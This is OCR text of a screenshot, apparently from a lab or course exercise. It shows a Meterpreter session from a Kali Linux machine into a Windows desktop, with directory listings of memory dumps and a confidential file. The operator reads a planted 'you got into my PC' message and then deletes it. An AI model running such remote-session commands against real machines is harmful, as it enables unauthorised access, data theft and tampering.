 Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
kali@kali: ~
Applications
File Actions Edit View Help
Mode Size Type Last modified Name
100666/rw-rw-rw- 1054 fil 2023-09-04 22:50:57 -0400 PoC_1013584029.exe.zip
100666/rw-rw-rw- 75 fil 2023-09-05 02:30:49 -0400 WILSON_PARDO_1013584029_SEPTIEMBRE_ETAPA_3.txt
100666/rw-rw-rw- 254 fil 2023-02-08 13:13:14 -0500 confidencial.rtf
100666/rw-rw-rw- 282 fil 2023-02-17 23:24:05 -0500 desktop.ini
100666/rw-rw-rw- 1381159745 fil 2023-02-19 17:30:19 -0500 memcapture.ad1
100666/rw-rw-rw- 607 fil 2023-02-19 17:30:19 -0500 memcapture.ad1.txt
100666/rw-rw-rw- 2147418624 fil 2023-02-19 16:44:17 -0500 memdump-adencrypt.mem
100666/rw-rw-rw- 2147418112 fil 2023-02-17 23:30:15 -0500 memdump.mem
100666/rw-rw-rw- 2147418112 fil 2023-02-19 17:24:41 -0500 memdump_prueba2.mem
100666/rw-rw-rw- 939524096 fil 2023-02-19 17:24:56 -0500 pagefile.sys
meterpreter > cat WILSON_PARDO_1013584029_SEPTIEMBRE_ETAPA_3.txt
!!!!!Buen dia si llegaste a este punto lograste ingresar a mi PC¡¡¡¡¡meterpreter >
meterpreter > del WILSON_PARDO_1013584029_SEPTIEMBRE_ETAPA_3.txt
meterpreter > ls
Listing: C:\Users\wilso\OneDrive\Escritorio
Mode Size Type Last modified Name
100666/rw-rw-rw- 1054 fil 2023-09-04 22:50:57 -0400 PoC_1013584029.exe.zip
100666/rw-rw-rw- 254 fil 2023-02-08 13:13:14 -0500 confidencial.rtf
100666/rw-rw-rw- 282 fil 2023-02-17 23:24:05 -0500 desktop.ini
100666/rw-rw-rw- 1381159745 fil 2023-02-19 17:30:19 -0500 memcapture.ad1
100666/rw-rw-rw- 607 fil 2023-02-19 17:30:19 -0500 memcapture.ad1.txt
100666/rw-rw-rw- 2147418624 fil 2023-02-19 16:44:17 -0500 memdump-adencrypt.mem
100666/rw-rw-rw- 2147418112 fil 2023-02-17 23:30:15 -0500 memdump.mem
100666/rw-rw-rw- 2147418112 fil 2023-02-19 17:24:41 -0500 memdump_prueba2.mem
100666/rw-rw-rw- 939524096 fil 2023-02-19 17:24:56 -0500 pagefile.sys
meterpreter >